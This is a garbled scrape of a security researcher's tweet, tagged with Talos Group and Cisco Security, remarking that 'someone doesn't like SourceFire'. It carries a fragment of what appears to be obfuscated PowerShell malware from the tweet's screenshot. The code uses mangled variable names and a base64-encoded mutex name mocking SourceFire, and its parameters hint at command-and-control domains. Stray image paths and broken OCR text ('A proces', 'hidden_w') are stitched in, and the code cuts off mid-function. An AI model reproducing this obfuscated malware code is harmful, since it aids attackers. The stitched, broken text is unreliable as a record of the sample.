 }
function logic($startdomain, $cmdstring, $commanddomain, $stopstring, $AuthNS)
{ [System.Threading.Mutex]${__/\/==\/=\/=====};
try
{ [bool]${_/\/\/\___/\__/\/} = $false;
${__/\/==\/=\/=====} = New-Object System.Threading.Mutex($true, $([
Text.Encoding]::Unicode.GetString([
Convert]::FromBase64String('UwBvAHUAcgBjAGUARgBpAHIAZQBTAHUAeAA='))), [ref]
${_/\/\/\___/\__/\/});
if (!${_/\/\/\___/\__/\/})
{ exit;
}
SourceFireSuxe
A proces
Process:
hidden_w
A proces
simpo @Simpo13 · Feb 24
Welp, someone doesn't like SourceFire pic.twitter.com/NzuGXZ0WgC
Talos Group and Cisco Security
5 46 69